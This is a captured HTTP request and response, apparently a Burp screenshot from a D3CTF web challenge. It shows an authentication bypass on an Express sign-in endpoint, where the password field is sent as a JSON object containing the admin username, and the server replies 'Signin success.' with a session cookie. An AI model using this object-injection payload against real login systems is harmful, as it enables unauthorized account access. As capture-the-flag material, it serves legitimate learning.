 Request
Pretty Raw \n Actions
1 POST /user/signin HTTP/1.1
2 Host: 94d9be47d3.8bit-pub.d3ctf.io
3 Content-Length: 69
4 Accept: */*
5 DNT: 1
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
11_2_1) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.192 Safari/537.36
8 Content-Type: application/json; charset=UTF-8
9 Origin: http://94d9be47d3.8bit-pub.d3ctf.io
10 Referer: http://94d9be47d3.8bit-pub.d3ctf.io/signin
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: _ga=GA1.1.774740647.1614087459;
_ga_C435GZ995C=GS1.1.1615004621.6.0.1615004621.0;
SERVERID=
97e74b5b89c308a1c4d2808bc54f67bb|1615028761|161502873
0
14 Connection: close
15
16 {
17 "username": "admin",
18 "password": {
19 "username": "admin"
20 }
21 }
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 06 Mar 2021 11:40:13 GMT
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 29
5 Connection: close
6 Cache-Control: private, no-store, no-cache, must-revalidate, proxy-revalidate
7 Etag: W/"1d-HccLuCpTOuhw53nNAoXwCYULtQw"
8 Set-Cookie: session=s%3AiIwXltQ2mo-tDodL7ok2NAQxElgEztJC.gXFcd11E5VSo4wG%2FnSpuLn%2B2
9 X-Powered-By: Express
10 Set-Cookie: SERVERID=97e74b5b89c308a1c4d2808bc54f67bb|1615030813|1615030813;Path=/
11
12 {
"message":"Signin success."
}